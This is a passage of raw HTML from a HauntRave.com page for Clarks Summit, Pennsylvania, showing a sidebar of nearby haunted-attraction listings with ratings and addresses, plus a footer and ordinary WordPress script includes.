									</div>
								</div>
																	<div class="lp-grid-box-bottom">
										<div class="pull-left">
											<div class="show">
												<span class="cat-icon"><img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey"></span>
																<a href="https://hauntrave.com/location/clarks-summit/">
																	Clarks Summit
																</a>											</div>
																							<div class="hide">
													<span class="cat-icon">
														<img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey">													</span>
													<span class="text gaddress">2828 Rock Rd, Clarks Summit, P...</span>
												</div>
																					</div>
										
												<div class="pull-right">
													<a class="status-btn"><span class="grid-closed">Day Off!</span> 
													</a>
												</div>										<div class="clearfix"></div>
									</div>
								
															</div>
						</div>
					</div>
					
													 
				                                                                

                        </div>
                    </div>
                    <div id="lp-pages-in-cats"></div>                    <input type="hidden" id="lp_current_query" value="">
                </div>
            </div>
            <div class="col-md-4">
                <div class="lp-sidebar">
                    <div class="widget lp-widget map-widget map-no-btns">
                                                <div class="v2-map-load v2_map_load_old"></div>
                        <div class="map-pop">
                            <div id="map" class="mapSidebar"></div>
                        </div>
                    </div>
                    <div class="widget-box viewed-listing widget_listingpro_nearby" id="listingpro_nearby-4">			   <div class="lp-nearby paid-listing">
		   <div class="listing-post">
		   			<div class="lp-sidebar-nearby">						<div class="row">
					<div class="col-md-12 col-sm-12  lp-grid-box-contianer grid_view2 card1 lp-grid-box-contianer1" data-title="Gravestone Manor" data-postid="1262"   data-lattitue="41.2562165" data-longitute="-75.82248679999998" data-posturl="https://hauntrave.com/reviews/gravestone-manor/">
												<div class="lp-grid-box">
							<div class="lp-grid-desc-container lp-border clearfix">
								<div class="lp-grid-box-thumb-container" >
								<div class="lp-grid-box-thumb">
									<div class="show-img">
										<a href='https://hauntrave.com/reviews/gravestone-manor/' >
																<img src='https://hauntrave.com/wp-content/uploads/2018/04/Gravestone-Manor-Haunt-Rave-272x231.png' />
															</a>									</div>
									<div class="hide-img listingpro-list-thumb">
										<a href='https://hauntrave.com/reviews/gravestone-manor/' >
																<img src='https://hauntrave.com/wp-content/uploads/2018/04/Gravestone-Manor-Haunt-Rave-372x240.png' />
															</a>									</div>
							   	</div>
								<!--<div class="lp-grid-box-quick">
									<ul class="lp-post-quick-links">
										<li>
											<a href="#" data-post-type="grids" data-post-id="1262" data-success-text="Saved" class="status-btn add-to-fav lp-add-to-fav">
												<i class="fa fa-bookmark-o"></i> <span>Save</span>
											</a>
										</li>
										<li>
											<a class="icon-quick-eye md-trigger qickpopup" data-modal="modal-11262"><i class="fa fa-eye"></i> Preview</a>
										</li>
									</ul>
								</div>-->
							</div>
								<div class="details">
										<h4 class="lp-h4">
											<a href="https://hauntrave.com/reviews/gravestone-manor/">
																								Gravestone Manor..
																							</a>
										</h4>
																				<ul>
											
											<li>
												<span class="rate lp-rate-good">5.0<sup>/ 5</sup></span>														<span>
															1															Rating														</span>
																							</li>
											
											<!--<li>
																							</li>-->
										</ul>
																													<div class="lp-location">
											<div class="show">
												<span class="cat-icon"><img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey"></span>
															<a href="https://hauntrave.com/location/wilkes-barre/">
																Wilkes-Barre
															</a>
															<a href="https://hauntrave.com/location/pennsylvania/">
																Pennsylvania
															</a>											</div>
																							<div class="hide">
													<span class="cat-icon">
														<img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey">													</span>
													<span class="text gaddress">1095 Highway 315, Wilkes-Barre...</span>
												</div>
																					</div>
								
																</div>
							</div>
						</div>
					</div>
					</div>
					<div class="lp-distance-sidebar">11.1 mil</div></div><div class="lp-sidebar-nearby">						<div class="row">
					<div class="col-md-12 col-sm-12  lp-grid-box-contianer grid_view2 card1 lp-grid-box-contianer1" data-title="Reaper’s Revenge" data-postid="1264"   data-lattitue="41.522705" data-longitute="-75.609660" data-posturl="https://hauntrave.com/reviews/reapers-revenge/">
												<div class="lp-grid-box">
							<div class="lp-grid-desc-container lp-border clearfix">
								<div class="lp-grid-box-thumb-container" >
								<div class="lp-grid-box-thumb">
									<div class="show-img">
										<a href='https://hauntrave.com/reviews/reapers-revenge/' >
														<img src='https://hauntrave.com/wp-content/uploads/2017/04/claim-listing-grayscales.jpg' />
													</a>									</div>
									<div class="hide-img listingpro-list-thumb">
										
												<a href="https://hauntrave.com/reviews/reapers-revenge/" >
													<img src="https://via.placeholder.com/90x42" alt="">
												</a>									</div>
							   	</div>
								<!--<div class="lp-grid-box-quick">
									<ul class="lp-post-quick-links">
										<li>
											<a href="#" data-post-type="grids" data-post-id="1264" data-success-text="Saved" class="status-btn add-to-fav lp-add-to-fav">
												<i class="fa fa-bookmark-o"></i> <span>Save</span>
											</a>
										</li>
										<li>
											<a class="icon-quick-eye md-trigger qickpopup" data-modal="modal-11264"><i class="fa fa-eye"></i> Preview</a>
										</li>
									</ul>
								</div>-->
							</div>
								<div class="details">
										<h4 class="lp-h4">
											<a href="https://hauntrave.com/reviews/reapers-revenge/">
																								Reaper’s Revenge..
																							</a>
										</h4>
																				<ul>
											
											<li>
												<span class="rate lp-rate-good">5.0<sup>/ 5</sup></span>														<span>
															1															Rating														</span>
																							</li>
											
											<!--<li>
																							</li>-->
										</ul>
																													<div class="lp-location">
											<div class="show">
												<span class="cat-icon"><img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey"></span>
															<a href="https://hauntrave.com/location/scranton/">
																Scranton
															</a>
															<a href="https://hauntrave.com/location/pennsylvania/">
																Pennsylvania
															</a>											</div>
																							<div class="hide">
													<span class="cat-icon">
														<img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey">													</span>
													<span class="text gaddress">460 Green Grove Rd, Scranton, ...</span>
												</div>
																					</div>
								
																</div>
							</div>
						</div>
					</div>
					</div>
					<div class="lp-distance-sidebar">11.6 mil</div></div><div class="lp-sidebar-nearby">						<div class="row">
					<div class="col-md-12 col-sm-12  lp-grid-box-contianer grid_view2 card1 lp-grid-box-contianer1" data-title="Hotel of Horror" data-postid="1259"   data-lattitue="40.9014521" data-longitute="-75.29884290000001" data-posturl="https://hauntrave.com/reviews/hotel-of-horror/">
												<div class="lp-grid-box">
							<div class="lp-grid-desc-container lp-border clearfix">
								<div class="lp-grid-box-thumb-container" >
								<div class="lp-grid-box-thumb">
									<div class="show-img">
										<a href='https://hauntrave.com/reviews/hotel-of-horror/' >
																<img src='https://hauntrave.com/wp-content/uploads/2018/04/Hotel-of-Horror-Haunt-Rave-272x231.jpg' />
															</a>									</div>
									<div class="hide-img listingpro-list-thumb">
										<a href='https://hauntrave.com/reviews/hotel-of-horror/' >
																<img src='https://hauntrave.com/wp-content/uploads/2018/04/Hotel-of-Horror-Haunt-Rave-372x240.jpg' />
															</a>									</div>
							   	</div>
								<!--<div class="lp-grid-box-quick">
									<ul class="lp-post-quick-links">
										<li>
											<a href="#" data-post-type="grids" data-post-id="1259" data-success-text="Saved" class="status-btn add-to-fav lp-add-to-fav">
												<i class="fa fa-bookmark-o"></i> <span>Save</span>
											</a>
										</li>
										<li>
											<a class="icon-quick-eye md-trigger qickpopup" data-modal="modal-11259"><i class="fa fa-eye"></i> Preview</a>
										</li>
									</ul>
								</div>-->
							</div>
								<div class="details">
										<h4 class="lp-h4">
											<a href="https://hauntrave.com/reviews/hotel-of-horror/">
																								Hotel of Horror..
																							</a>
										</h4>
																				<ul>
											
											<li>
												<span class="rate lp-rate-good">5.0<sup>/ 5</sup></span>														<span>
															1															Rating														</span>
																							</li>
											
											<!--<li>
																							</li>-->
										</ul>
																													<div class="lp-location">
											<div class="show">
												<span class="cat-icon"><img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey"></span>
															<a href="https://hauntrave.com/location/saylorsburg/">
																Saylorsburg
															</a>
															<a href="https://hauntrave.com/location/pennsylvania/">
																Pennsylvania
															</a>											</div>
																							<div class="hide">
													<span class="cat-icon">
														<img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey">													</span>
													<span class="text gaddress">Cherry Valley Rd, Saylorsburg,...</span>
												</div>
																					</div>
								
																</div>
							</div>
						</div>
					</div>
					</div>
					<div class="lp-distance-sidebar">43.3 mil</div></div><div class="lp-sidebar-nearby">						<div class="row">
					<div class="col-md-12 col-sm-12  lp-grid-box-contianer grid_view2 card1 lp-grid-box-contianer1" data-title="Shocktoberfest  " data-postid="1274"   data-lattitue="40.3243649" data-longitute="-76.0368628" data-posturl="https://hauntrave.com/reviews/shocktoberfest/">
												<div class="lp-grid-box">
							<div class="lp-grid-desc-container lp-border clearfix">
								<div class="lp-grid-box-thumb-container" >
								<div class="lp-grid-box-thumb">
									<div class="show-img">
										<a href='https://hauntrave.com/reviews/shocktoberfest/' >
																<img src='https://hauntrave.com/wp-content/uploads/2018/04/Shocktoberfest-Haunt-Rave-272x231.jpg' />
															</a>									</div>
									<div class="hide-img listingpro-list-thumb">
										<a href='https://hauntrave.com/reviews/shocktoberfest/' >
																<img src='https://hauntrave.com/wp-content/uploads/2018/04/Shocktoberfest-Haunt-Rave-372x240.jpg' />
															</a>									</div>
							   	</div>
								<!--<div class="lp-grid-box-quick">
									<ul class="lp-post-quick-links">
										<li>
											<a href="#" data-post-type="grids" data-post-id="1274" data-success-text="Saved" class="status-btn add-to-fav lp-add-to-fav">
												<i class="fa fa-bookmark-o"></i> <span>Save</span>
											</a>
										</li>
										<li>
											<a class="icon-quick-eye md-trigger qickpopup" data-modal="modal-11274"><i class="fa fa-eye"></i> Preview</a>
										</li>
									</ul>
								</div>-->
							</div>
								<div class="details">
										<h4 class="lp-h4">
											<a href="https://hauntrave.com/reviews/shocktoberfest/">
																								Shocktoberfest  ..
																							</a>
										</h4>
																				<ul>
											
											<li>
												<span class="rate lp-rate-good">5.0<sup>/ 5</sup></span>														<span>
															1															Rating														</span>
																							</li>
											
											<!--<li>
																							</li>-->
										</ul>
																													<div class="lp-location">
											<div class="show">
												<span class="cat-icon"><img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey"></span>
															<a href="https://hauntrave.com/location/sinking-spring/">
																Sinking Spring
															</a>
															<a href="https://hauntrave.com/location/pennsylvania/">
																Pennsylvania
															</a>											</div>
																							<div class="hide">
													<span class="cat-icon">
														<img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey">													</span>
													<span class="text gaddress">94 Park Ave, Sinking Spring, P...</span>
												</div>
																					</div>
								
																</div>
							</div>
						</div>
					</div>
					</div>
					<div class="lp-distance-sidebar">76.4 mil</div></div><div class="lp-sidebar-nearby">						<div class="row">
					<div class="col-md-12 col-sm-12  lp-grid-box-contianer grid_view2 card1 lp-grid-box-contianer1" data-title="Temple of Terror" data-postid="1278"   data-lattitue="40.2456194" data-longitute="-75.64385700000003" data-posturl="https://hauntrave.com/reviews/temple-of-terror/">
												<div class="lp-grid-box">
							<div class="lp-grid-desc-container lp-border clearfix">
								<div class="lp-grid-box-thumb-container" >
								<div class="lp-grid-box-thumb">
									<div class="show-img">
										<a href='https://hauntrave.com/reviews/temple-of-terror/' >
														<img src='https://hauntrave.com/wp-content/uploads/2017/04/claim-listing-grayscales.jpg' />
													</a>									</div>
									<div class="hide-img listingpro-list-thumb">
										
												<a href="https://hauntrave.com/reviews/temple-of-terror/" >
													<img src="https://via.placeholder.com/90x42" alt="">
												</a>									</div>
							   	</div>
								<!--<div class="lp-grid-box-quick">
									<ul class="lp-post-quick-links">
										<li>
											<a href="#" data-post-type="grids" data-post-id="1278" data-success-text="Saved" class="status-btn add-to-fav lp-add-to-fav">
												<i class="fa fa-bookmark-o"></i> <span>Save</span>
											</a>
										</li>
										<li>
											<a class="icon-quick-eye md-trigger qickpopup" data-modal="modal-11278"><i class="fa fa-eye"></i> Preview</a>
										</li>
									</ul>
								</div>-->
							</div>
								<div class="details">
										<h4 class="lp-h4">
											<a href="https://hauntrave.com/reviews/temple-of-terror/">
																								Temple of Terror..
																							</a>
										</h4>
																				<ul>
											
											<li>
												<span class="rate lp-rate-good">5.0<sup>/ 5</sup></span>														<span>
															1															Rating														</span>
																							</li>
											
											<!--<li>
																							</li>-->
										</ul>
																													<div class="lp-location">
											<div class="show">
												<span class="cat-icon"><img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey"></span>
															<a href="https://hauntrave.com/location/pottstown/">
																Pottstown
															</a>
															<a href="https://hauntrave.com/location/pennsylvania/">
																Pennsylvania
															</a>											</div>
																							<div class="hide">
													<span class="cat-icon">
														<img class="icon icons8-mapMarkerGrey" src="[data-uri]" alt="mapMarkerGrey">													</span>
													<span class="text gaddress">20 N Franklin St, Pottstown, P...</span>
												</div>
																					</div>
								
																</div>
							</div>
						</div>
					</div>
					</div>
					<div class="lp-distance-sidebar">81 mil</div></div>					   </div>
			   </div>
			   		</div><div class="widget-box viewed-listing widget_nextend_social_login" id="nextend_social_login-5"><div class="nsl-container nsl-container-inline" data-align="left"><div class="nsl-container-buttons"><a href="https://hauntrave.com/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fhauntrave.com%2Flocation%2Fclarks-summit%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-icon nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div></div></a><a href="https://hauntrave.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2Fhauntrave.com%2Flocation%2Fclarks-summit%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-icon nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div></div></a></div></div></div><div class="widget-box viewed-listing social_widget" id="listingpro_socialinfo-3"><ul class="social-icons lp-new-social-widget"><li>
								<a href="https://www.facebook.com/Haunt-Rave-143506513112663/" target="_blank">
									<i class="fa fa-facebook" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://twitter.com/haunt_rave" target="_blank">
									<i class="fa fa-twitter" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://plus.google.com/b/109183813905860992771/109183813905860992771" target="_blank">
									<i class="fa fa-google" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://www.instagram.com/hauntrave/" target="_blank">
									
									<i class="fa fa-instagram" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://hauntrave.tumblr.com/" target="_blank">
									<i class="fa fa-tumblr" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://www.youtube.com/channel/UCgTVM3f76hUNxsP18OASkBg/about" target="_blank">
									<i class="fa fa-youtube-play" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://www.pinterest.com/hauntrave/" target="_blank">
									
									<i class="fa fa-pinterest-p" aria-hidden="true"></i>
								</a>
							</li></ul>
        </div><div class="widget-box viewed-listing widget_block widget_text" id="block-5">
<p><a href="https://biz.hauntrave.com/add-new-listing/" data-type="link" data-id="https://biz.hauntrave.com/add-new-listing/"><strong>Add Your Business</strong></a><br><a href="https://biz.hauntrave.com/claim-existing-listing/" data-type="link" data-id="https://biz.hauntrave.com/claim-existing-listing/"><strong>Claim Your Listing</strong></a></p>
</div>                </div>
            </div>
        </div>
    </div>
</section>            <!--==================================Footer Open=================================-->
            
<!--footer 8-->
<div class="clearfix"></div>
<footer class="footer-style8">
    <div class="footer-style8-bg-logo padding-top-60">    
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                        <div class="lp-footer-logo">
                            <a href="https://hauntrave.com/">
                                                                <img src="https://hauntrave.com/wp-content/uploads/2018/01/HauntRave-Logo1-e1516941657507.png" alt="">
                                                            </a>
                        </div>
                                                <div class="col-md-12">
                            <ul id="menu-footer" class="footer-menu"><li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3702"><a href="https://hauntrave.com/blog/">Blog</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://hauntrave.com/about-us/">About Us</a></li>
<li id="menu-item-10422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10422"><a href="https://biz.hauntrave.com/">Business Center</a></li>
<li id="menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057"><a href="https://hauntrave.com/terms-of-service/">TOS</a></li>
<li id="menu-item-3058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://hauntrave.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-10386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10386"><a href="https://hauntrave.com/contact-us/">Contact Us</a></li>
</ul>                        </div>
                                            </div>
            </div>
        </div>
    </div>
        <div class="container padding-top-60 padding-bottom-60">
            <div class="row">
                <div class="clearfix col-md-3 col-1"><aside class="widget widgets social_widget" id="listingpro_socialinfo-2"><ul class="social-icons lp-new-social-widget"><li>
								<a href="https://www.facebook.com/Haunt-Rave-143506513112663/" target="_blank">
									<i class="fa fa-facebook" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://twitter.com/haunt_rave" target="_blank">
									<i class="fa fa-twitter" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://plus.google.com/b/109183813905860992771/109183813905860992771" target="_blank">
									<i class="fa fa-google" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://www.instagram.com/hauntrave/" target="_blank">
									
									<i class="fa fa-instagram" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://hauntrave.tumblr.com/" target="_blank">
									<i class="fa fa-tumblr" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://www.youtube.com/channel/UCgTVM3f76hUNxsP18OASkBg/about" target="_blank">
									<i class="fa fa-youtube-play" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://www.pinterest.com/hauntrave/" target="_blank">
									
									<i class="fa fa-pinterest-p" aria-hidden="true"></i>
								</a>
							</li></ul>
        </aside><aside class="widget widgets widget_nextend_social_login" id="nextend_social_login-3"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://hauntrave.com/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fhauntrave.com%2Flocation%2Fclarks-summit%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a><a href="https://hauntrave.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2Fhauntrave.com%2Flocation%2Fclarks-summit%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></aside></div><div class="clearfix col-md-3 col-2"></div><div class="clearfix col-md-3 col-3"></div><div class="clearfix col-md-3 col-4"><aside class="widget widgets widget_listingpro_widget" id="listingpro_widget-3">				<article class="lp-recent-listing-outer">
					<figure>
						<a href="https://hauntrave.com/reviews/glendale-halloween-2/">
							<img src="https://hauntrave.com/wp-content/uploads/2023/12/Burbank-Halloween-Store1-272x231.png" alt="">						</a>
					</figure>
					<div class="details">
						<h4><a href="https://hauntrave.com/reviews/glendale-halloween-2/">Glendale Halloween...</a></h4>

                        
                            <span class="lp-rating-num-first">Be the first to review!</span>

                            

                        <div class="clearfix"></div>
													<p><i class="fa fa-map-marker"></i> 201 E Magnolia Blvd #100, Burban...</p>
											</div>
					<div class="clearfix"></div>
				</article>
				</aside></div>            </div>
        </div>
        <div class="footer8-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                                               <span class="copyrights">Copyright © 2024 HauntRave.com</span>
                    
                                        </div>

                    
                </div>
            </div>
        </div>
</footer><script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hauntrave.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/ghl-wizard/js/scripts.js" id="hlwpw_script-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/mapbox.js" id="Mapbox-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js" id="Chosen-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js" id="Mmenu-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/select2.full.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/popup/js/classie.js" id="popup-classie-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js" id="modalEffects-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/2co.min.js" id="2checkout-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/moment.js" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/bootstrap-datetimepicker.min.js" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/pagination.js" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/drop-pin.js" id="droppin-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/slick/slick.min.js" id="Slick-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/lp-iconcolor.js" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/lp-gps.js" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/pricing.js" id="Pricing-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/main.js" id="Main-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/main-new.js" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/recaptcha.js" id="cridio-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdA7x0hAAAAAFIfE5Sw3qa726QQVAcaGqnFfdt4" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdA7x0hAAAAAFIfE5Sw3qa726QQVAcaGqnFfdt4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
